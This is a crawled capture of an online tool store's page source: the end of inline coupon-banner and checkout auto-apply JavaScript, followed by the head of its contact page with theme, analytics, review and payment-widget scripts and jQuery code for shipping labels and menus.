  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <script>
document.addEventListener('DOMContentLoaded', function () {
    console.log('[MM][Coupons] script cargado, pathname=', location.pathname);

    /* ----------------------------------------------------------
       1. MAPA SKU -> CUPÓN
       ---------------------------------------------------------- */
    const couponMap = {
        'MAKT-04363': 'Makita100off',
        'MAKVC4210L': 'Makita50off',
        'MAKDSS611Z': 'Makita20off',
    };

    function getCouponForSku(sku) {
        if (!sku) return null;
        const clean = sku.trim().toUpperCase();
        return couponMap[clean] || null;
    }

    /* ----------------------------------------------------------
       2. TEMPLATE SVG
       ---------------------------------------------------------- */
    function getCouponSvgMarkup(code) {
        const tpl = document.getElementById('mm-coupon-svg-template');
        if (!tpl) {
            console.warn('[MM][Coupons] NO se encontró #mm-coupon-svg-template');
            return '';
        }
        const raw = tpl.innerHTML || tpl.textContent || '';
        return raw.replace(/__CODE__/g, code);
    }

    function createCouponSvgElement(code) {
        const markup = getCouponSvgMarkup(code);
        if (!markup) return null;
        const div = document.createElement('div');
        div.innerHTML = markup.trim();
        return div.firstElementChild;
    }

    /* ----------------------------------------------------------
       3. CONTENEDOR DE BANNERS EN CART
       ---------------------------------------------------------- */
    function ensureCouponContainer () {
        // 1) Usar el contenedor nativo si existe
        let el = document.getElementById('applicable-promotions');
        if (el) {
            el.hidden = false;
            el.removeAttribute('hidden');
            el.style.display = 'block';
            console.log('[MM][Coupons] Usando #applicable-promotions como contenedor');
            return el;
        }

        // 2) Fallback a .coupon-container
        el = document.querySelector('.coupon-container');
        if (!el) {
            el = document.createElement('div');
            el.className = 'coupon-container';
            const totals =
                document.querySelector('[data-cart-totals]') ||
                document.querySelector('.cart-totals') ||
                document.querySelector('.cart-total') ||
                document.querySelector('.cart');
            if (totals) {
                totals.insertBefore(el, totals.firstChild);
            }
        }
        return el;
    }

    /* ----------------------------------------------------------
       4. OBTENER SKUs DEL CARRITO
       ---------------------------------------------------------- */
    function getCartSkus() {
        const skus = new Set();

        // data-product-sku
        document.querySelectorAll('[data-product-sku]').forEach(el => {
            const val = el.getAttribute('data-product-sku') || el.textContent;
            if (val) skus.add(val.trim());
        });

        // clases típicas
        document.querySelectorAll('.cart-item-sku, .cart-item-sku-value').forEach(el => {
            const val = el.textContent;
            if (val) skus.add(val.trim());
        });

        // Definition list "SKU:"
        document.querySelectorAll('.definitionList-key').forEach(dt => {
            if (dt.textContent.trim().toUpperCase() === 'SKU:') {
                const dd = dt.nextElementSibling;
                if (dd) {
                    const val = dd.textContent;
                    if (val) skus.add(val.trim());
                }
            }
        });

        return Array.from(skus);
    }

    /* ----------------------------------------------------------
       5. CART: mostrar TODOS los cupones + guardar en sessionStorage
       ---------------------------------------------------------- */
    function displayCouponInCart () {
        if (!/\/cart(\.php)?/i.test(location.pathname)) {
            console.log('[MM][Coupons] No es cart, salgo.');
            return;
        }

        console.log('[MM][Coupons] Ejecutando displayCouponInCart');

        const wrap = ensureCouponContainer();
        if (!wrap) {
            console.warn('[MM][Coupons] No encontré zona de totales');
            return;
        }

        let banner = document.querySelector('.coupon-holiday-new');
        if (!banner) {
            banner = document.createElement('div');
            banner.className = 'coupon-holiday-new';
            wrap.appendChild(banner);
        }

        banner.innerHTML = '';

        const skus = getCartSkus();
        console.log('[MM][Coupons] SKUs encontrados:', skus);

        // Reunir TODOS los cupones únicos que aplican a los SKUs del carrito
        const couponSet = new Set();
        skus.forEach(sku => {
            const c = getCouponForSku(sku);
            if (c) couponSet.add(c);
        });

        if (couponSet.size === 0) {
            console.log('[MM][Coupons] Ningún SKU elegible para cupón');
            // Limpia también lo que haya en sesión si no hay cupones
            sessionStorage.removeItem('mmMultiCoupons');
            return;
        }

        const coupons = Array.from(couponSet).sort();
        console.log('[MM][Coupons] Cupones a mostrar:', coupons);

        // 🔹 GUARDAR PARA CHECKOUT (stacking)
        try {
            sessionStorage.setItem('mmMultiCoupons', JSON.stringify(coupons));
        } catch (e) {
            console.warn('[MM][Coupons] No se pudo guardar mmMultiCoupons en sessionStorage', e);
        }

        // Crear un SVG por cada cupón detectado
        coupons.forEach(couponCode => {
            const svgEl = createCouponSvgElement(couponCode);
            if (!svgEl) {
                console.warn('[MM][Coupons] No se pudo crear SVG para', couponCode);
                return;
            }

            svgEl.style.cursor = 'pointer';
            svgEl.style.display = 'block';
            svgEl.style.margin = '0 0 10px';

            // Cada click aplica ese cupón concreto en CART
            svgEl.addEventListener('click', function () {
                const input  = document.querySelector('#couponcode');
                const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
                if (input && button) {
                    input.value = couponCode;
                    button.click();
                } else {
                    console.warn('[MM][Coupons] No encontré #couponcode o botón submit en cart');
                }
            });

            const item = document.createElement('div');
            item.className = 'mm-coupon-banner-item';
            item.appendChild(svgEl);

            banner.appendChild(item);
        });

        console.log('[MM][Coupons] Banners insertados para cupones:', coupons);
    }

    /* ----------------------------------------------------------
       6. CHECKOUT: aplicar automáticamente cupones guardados
       ---------------------------------------------------------- */
    function autoApplyPendingCouponsAtCheckout() {
        if (!/\/checkout/i.test(location.pathname)) {
            return;
        }

        let raw = sessionStorage.getItem('mmMultiCoupons');
        if (!raw) {
            console.log('[MM][Coupons] No hay mmMultiCoupons en sessionStorage');
            return;
        }

        let coupons;
        try {
            coupons = JSON.parse(raw) || [];
        } catch (e) {
            console.warn('[MM][Coupons] Error parseando mmMultiCoupons', e);
            return;
        }

        if (!coupons.length) {
            console.log('[MM][Coupons] Lista de cupones vacía');
            return;
        }

        // Evitar que se vuelva a ejecutar si el usuario refresca
        sessionStorage.removeItem('mmMultiCoupons');
        console.log('[MM][Coupons] Aplicando cupones en checkout:', coupons);

        function tryInitControls() {
            // ⚠ Ajusta estos selectores si hace falta según tu checkout
            const input = document.querySelector(
                'input[name="couponcode"], input#couponcode, input.redeemable-code-input'
            );
            const button = document.querySelector(
                'button[data-test="redeemable-apply-button"], .redeemable-apply-button, .coupon-code button[type="submit"], .coupon-form button[type="submit"]'
            );

            if (!input || !button) {
                console.log('[MM][Coupons] No encontré controles de cupón en checkout, reintento...');
                setTimeout(tryInitControls, 1000);
                return;
            }

            console.log('[MM][Coupons] Controles de cupón encontrados, empezando a aplicar...');

            function applyNext(index) {
                if (index >= coupons.length) {
                    console.log('[MM][Coupons] Todos los cupones procesados');
                    return;
                }

                const code = coupons[index];
                console.log('[MM][Coupons] Aplicando cupón en checkout:', code);

                input.value = code;
                button.click();

                // Dar tiempo a que el checkout procese y actualice totales
                setTimeout(function () {
                    applyNext(index + 1);
                }, 2500);
            }

            applyNext(0);
        }

        // Esperar un poco a que cargue todo el checkout
        setTimeout(tryInitControls, 1500);
    }

    /* ----------------------------------------------------------
       7. INICIALIZAR
       ---------------------------------------------------------- */
    displayCouponInCart();
    autoApplyPendingCouponsAtCheckout();
});
</script>


   
        
       

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/contact-us/
body_size: 24153
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

        
                    <!-- MM DEVELOPER SCRIPTS starts here:-->
                    <script type="text/x-template" id="mm-coupon-svg-template">            
                    <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
